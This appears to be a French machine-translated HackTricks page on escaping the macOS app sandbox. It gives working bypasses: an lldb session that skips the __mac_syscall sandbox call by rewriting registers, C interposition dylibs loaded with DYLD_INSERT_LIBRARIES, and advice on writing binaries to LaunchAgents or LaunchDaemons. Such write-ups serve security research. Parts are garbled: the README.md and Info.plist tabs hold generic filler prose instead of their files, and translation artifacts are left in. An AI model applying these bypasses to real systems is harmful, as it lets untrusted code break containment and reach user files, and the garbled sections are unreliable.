| .. | ||

| macos-office-sandbox-bypasses.md | ||

| README.md | ||

Débogage et contournement de la Sandbox macOS

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !

- Découvrez The PEASS Family, notre collection exclusive de NFT

- Obtenez le swag officiel PEASS & HackTricks

- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez moi sur Twitter 🐦@carlospolopm.

- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.

Processus de chargement de la Sandbox



Dans l'image précédente, il est possible d'observer comment la sandbox sera chargée lorsqu'une application avec l'entitlement com.apple.security.app-sandbox est exécutée.

Le compilateur liera /usr/lib/libSystem.B.dylib au binaire.

Ensuite, libSystem.B appellera d'autres fonctions jusqu'à ce que xpc_pipe_routine envoie les entitlements de l'application à securityd. Securityd vérifie si le processus doit être mis en quarantaine à l'intérieur de la Sandbox, et si c'est le cas, il sera mis en quarantaine.

Enfin, la sandbox sera activée par un appel à __sandbox_ms qui appellera __mac_syscall.

Possibles contournements

{% hint style="warning" %} Notez que les fichiers créés par des processus sandboxés sont dotés de l'attribut de quarantaine pour empêcher les évasions de la Sandbox. {% endhint %}

Exécuter un binaire sans Sandbox

Si vous exécutez un binaire qui ne sera pas sandboxé à partir d'un binaire sandboxé, il s'exécutera dans la Sandbox du processus parent.

Débogage et contournement de la Sandbox avec lldb

Compilons une application qui devrait être sandboxée :

{% tabs %} {% tab title="sand.c" %}

#include <stdlib.h>

int main() {

system("cat ~/Desktop/del.txt");

}

{% endtab %}

{% tab title="README.md" %}

macOS Sandbox Debug and Bypass

The macOS sandbox is a powerful security feature that restricts the actions that a process can perform on a system. However, like any security feature, it is not perfect and can be bypassed or debugged in certain circumstances.

This directory contains examples of techniques that can be used to bypass or debug the macOS sandbox.

Debugging the Sandbox

Debugging the macOS sandbox can be useful for understanding how it works and for finding vulnerabilities that can be exploited to bypass it. There are several tools and techniques that can be used to debug the sandbox, including:

-

lldb: The LLDB debugger can be used to attach to a sandboxed process and inspect its state. This can be useful for understanding how the sandbox is enforced and for finding vulnerabilities that can be exploited to bypass it.

-

dtrace: The DTrace dynamic tracing framework can be used to trace the system calls made by a sandboxed process. This can be useful for understanding how the sandbox is enforced and for finding vulnerabilities that can be exploited to bypass it.

-

sysdiagnose: The sysdiagnose tool can be used to collect diagnostic information about a sandboxed process. This can be useful for understanding how the sandbox is enforced and for finding vulnerabilities that can be exploited to bypass it.

Bypassing the Sandbox

Bypassing the macOS sandbox can be useful for performing actions that are restricted by the sandbox, such as accessing sensitive files or performing network operations. There are several techniques that can be used to bypass the sandbox, including:

-

Exploiting vulnerabilities: Like any software, the macOS sandbox is not perfect and can contain vulnerabilities that can be exploited to bypass it. Finding and exploiting these vulnerabilities can be a powerful way to bypass the sandbox.

-

Abusing entitlements: Entitlements are a way for macOS applications to request additional privileges beyond what is normally allowed by the sandbox. By abusing entitlements, it is possible to bypass the sandbox and perform actions that are normally restricted.

-

Using third-party libraries: Third-party libraries can be used to bypass the sandbox by performing actions that are normally restricted. For example, a library might provide a way to access sensitive files or perform network operations that are normally restricted by the sandbox.

-

Modifying the sandbox profile: The sandbox profile is a configuration file that specifies the restrictions that are enforced by the sandbox. By modifying the sandbox profile, it is possible to bypass the sandbox and perform actions that are normally restricted.

References

- Apple Developer Documentation: macOS Security

- Apple Developer Documentation: macOS Sandboxing

- Apple Developer Documentation: macOS Entitlements

- Apple Developer Documentation: macOS Code Signing

- Apple Developer Documentation: macOS System Integrity Protection

<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">

<dict>

<key>com.apple.security.app-sandbox</key>

<true/>

</dict>

</plist>

{% endtab %}

{% tab title="Info.plist" %}

macOS Sandbox Debug and Bypass

The macOS sandbox is a powerful security feature that restricts the actions that a process can perform on a system. It is used to enforce security policies and prevent malicious code from executing on a system. However, the sandbox is not foolproof and can be bypassed by attackers who have the knowledge and skills to do so.

This guide will cover some of the techniques that can be used to debug and bypass the macOS sandbox.

Debugging the macOS Sandbox

Debugging the macOS sandbox can be a useful technique for understanding how it works and identifying potential vulnerabilities. There are several tools that can be used to debug the sandbox, including:

-

sandbox-exec: This is a command-line tool that can be used to run a process in a sandbox and monitor its behavior. It can be used to identify sandbox violations and other issues.

-

lldb: This is a debugger that can be used to attach to a process and debug it. It can be used to identify sandbox violations and other issues.

-

dtrace: This is a dynamic tracing tool that can be used to monitor system activity. It can be used to identify sandbox violations and other issues.

Bypassing the macOS Sandbox

Bypassing the macOS sandbox can be a difficult task, but it is not impossible. There are several techniques that can be used to bypass the sandbox, including:

-

Exploiting sandbox vulnerabilities: The sandbox is not perfect and can contain vulnerabilities that can be exploited to bypass it. These vulnerabilities can be found by analyzing the sandbox code or by fuzzing the sandbox.

-

Exploiting kernel vulnerabilities: The sandbox relies on the kernel to enforce its policies. If there are vulnerabilities in the kernel, they can be exploited to bypass the sandbox.

-

Exploiting third-party applications: Third-party applications that are not sandboxed can be exploited to bypass the sandbox. For example, an attacker could exploit a vulnerability in a web browser to execute code outside of the sandbox.

-

Exploiting configuration issues: The sandbox relies on configuration files to enforce its policies. If there are configuration issues, they can be exploited to bypass the sandbox.

Conclusion

The macOS sandbox is a powerful security feature that can help prevent malicious code from executing on a system. However, it is not foolproof and can be bypassed by attackers who have the knowledge and skills to do so. By understanding how the sandbox works and the techniques that can be used to bypass it, you can better protect your system from attacks.

{% endtab %}

<plist version="1.0">

<dict>

<key>CFBundleIdentifier</key>

<string>xyz.hacktricks.sandbox</string>

<key>CFBundleName</key>

<string>Sandbox</string>

</dict>

</plist>

{% endtab %} {% endtabs %}

Ensuite, compilez l'application :

{% code overflow="wrap" %}

# Compile it

gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand

# Create a certificate for "Code Signing"

# Apply the entitlements via signing

codesign -s <cert-name> --entitlements entitlements.xml sand

{% endcode %}

{% hint style="danger" %}

L'application va essayer de lire le fichier ~/Desktop/del.txt, que le bac à sable n'autorisera pas.

Créez un fichier là-bas car une fois que le bac à sable est contourné, il pourra le lire :

echo "Sandbox Bypassed" > ~/Desktop/del.txt

{% endhint %}

Déboguons l'application d'échecs pour voir quand le Sandbox est chargé :

# Load app in debugging

lldb ./sand

# Set breakpoint in xpc_pipe_routine

(lldb) b xpc_pipe_routine

# run

(lldb) r

# This breakpoint is reached by different functionalities

# Check in the backtrace is it was de sandbox one the one that reached it

# We are looking for the one libsecinit from libSystem.B, like the following one:

(lldb) bt

* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1

* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine

frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584

frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64

frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80

frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272

# To avoid lldb cutting info

(lldb) settings set target.max-string-summary-length 10000

# The message is in the 2 arg of the xpc_pipe_routine function, get it with:

(lldb) p (char *) xpc_copy_description($x1)

(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...

# The 3 arg is the address were the XPC response will be stored

(lldb) register read x2

x2 = 0x000000016fdfd660

# Move until the end of the function

(lldb) finish

# Read the response

## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY

(lldb) memory read -f p 0x000000016fdfd660 -c 1

0x16fdfd660: 0x0000600003d04000

(lldb) p (char *) xpc_copy_description(0x0000600003d04000)

(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"

# To bypass the sandbox we need to skip the call to __mac_syscall

# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)

(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'

(lldb) c

# The 1 arg is the name of the policy, in this case "Sandbox"

(lldb) memory read -f s $x0

0x19300eb22: "Sandbox"

#

# BYPASS

#

# Due to the previous bp, the process will be stopped in:

Process 2517 stopped

* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1

frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall

libsystem_kernel.dylib`:

-> 0x187659900 <+0>: mov x16, #0x17d

0x187659904 <+4>: svc #0x80

0x187659908 <+8>: b.lo 0x187659928 ; <+40>

0x18765990c <+12>: pacibsp

# To bypass jump to the b.lo address modifying some registers first

(lldb) breakpoint delete 1 # Remove bp

(lldb) register write $pc 0x187659928 #b.lo address

(lldb) register write $x0 0x00

(lldb) register write $x1 0x00

(lldb) register write $x16 0x17d

(lldb) c

Process 2517 resuming

Sandbox Bypassed!

Process 2517 exited with status = 0 (0x00000000)

{% hint style="warning" %} Même si le Sandbox est contourné, TCC demandera à l'utilisateur s'il veut autoriser le processus à lire les fichiers du bureau. {% endhint %}

Abus d'autres processus

Si à partir du processus Sandbox, vous êtes capable de compromettre d'autres processus fonctionnant dans des Sandbox moins restrictives (ou sans Sandbox), vous pourrez vous échapper vers leurs Sandbox :

{% content-ref url="../../../macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

Contournement d'interposition

Pour plus d'informations sur l'interposition, consultez :

{% content-ref url="../../../mac-os-architecture/macos-function-hooking.md" %} macos-function-hooking.md {% endcontent-ref %}

Interposer _libsecinit_initializer pour éviter le Sandbox

// gcc -dynamiclib interpose.c -o interpose.dylib

#include <stdio.h>

void _libsecinit_initializer(void);

void overriden__libsecinit_initializer(void) {

printf("_libsecinit_initializer called\n");

}

__attribute__((used, section("__DATA,__interpose"))) static struct {

void (*overriden__libsecinit_initializer)(void);

void (*_libsecinit_initializer)(void);

}

_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};

DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand

_libsecinit_initializer called

Sandbox Bypassed!

Interposer __mac_syscall pour empêcher le Sandbox

{% code title="interpose.c" %}

// gcc -dynamiclib interpose.c -o interpose.dylib

#include <stdio.h>

#include <string.h>

// Forward Declaration

int __mac_syscall(const char *_policyname, int _call, void *_arg);

// Replacement function

int my_mac_syscall(const char *_policyname, int _call, void *_arg) {

printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);

if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {

printf("Bypassing Sandbox initiation.\n");

return 0; // pretend we did the job without actually calling __mac_syscall

}

// Call the original function for other cases

return __mac_syscall(_policyname, _call, _arg);

}

// Interpose Definition

struct interpose_sym {

const void *replacement;

const void *original;

};

// Interpose __mac_syscall with my_mac_syscall

__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {

{ (const void *)my_mac_syscall, (const void *)__mac_syscall },

};

{% endcode %} (This is not a text to be translated, it's a markdown tag)

DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand

__mac_syscall invoked. Policy: Sandbox, Call: 2

__mac_syscall invoked. Policy: Sandbox, Call: 2

__mac_syscall invoked. Policy: Sandbox, Call: 0

Bypassing Sandbox initiation.

__mac_syscall invoked. Policy: Quarantine, Call: 87

__mac_syscall invoked. Policy: Sandbox, Call: 4

Sandbox Bypassed!

Compilation statique et liaison dynamique

Cette recherche a découvert deux façons de contourner le bac à sable. Étant donné que le bac à sable est appliqué depuis l'espace utilisateur lorsque la bibliothèque libSystem est chargée, si un binaire pouvait éviter de la charger, il ne serait jamais mis en bac à sable :

- Si le binaire était complètement compilé de manière statique, il pourrait éviter de charger cette bibliothèque.

- Si le binaire n'avait pas besoin de charger de bibliothèques (car le lien est également dans libSystem), il n'aurait pas besoin de charger libSystem.

Shellcodes

Notez que même les shellcodes en ARM64 doivent être liés dans libSystem.dylib:

ld -o shell shell.o -macosx_version_min 13.0

ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64

Abus des emplacements de démarrage automatique

Si un processus sandboxé peut écrire dans un endroit où plus tard une application non sandboxée va exécuter le binaire, il pourra s'échapper simplement en y plaçant le binaire. Un bon exemple de ce type d'emplacements sont ~/Library/LaunchAgents ou /System/Library/LaunchDaemons.

Pour cela, vous pourriez même avoir besoin de 2 étapes : faire fonctionner un processus avec un bac à sable plus permissif (file-read*, file-write*) exécuter votre code qui écrira effectivement dans un endroit où il sera exécuté sans bac à sable.

Consultez cette page sur les emplacements de démarrage automatique :

{% content-ref url="../../../../macos-auto-start-locations.md" %} macos-auto-start-locations.md {% endcontent-ref %}

Références

- http://newosxbook.com/files/HITSB.pdf

- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/

- https://www.youtube.com/watch?v=mG715HcDgO8

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !

- Découvrez The PEASS Family, notre collection exclusive de NFTs

- Obtenez le swag officiel PEASS & HackTricks

- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez moi sur Twitter 🐦@carlospolopm.

- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.